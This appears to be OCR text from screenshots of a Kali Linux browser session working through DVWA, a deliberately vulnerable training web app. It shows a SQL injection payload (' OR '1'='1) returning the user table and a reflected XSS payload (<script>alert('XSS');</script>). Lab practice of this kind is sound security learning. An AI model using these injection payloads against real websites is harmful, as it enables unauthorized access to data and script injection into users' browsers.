 1 2 3 4 2 6:07
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<scr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (X
What's your name?
Submit
Hello <script>alert('XSS');</script>
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html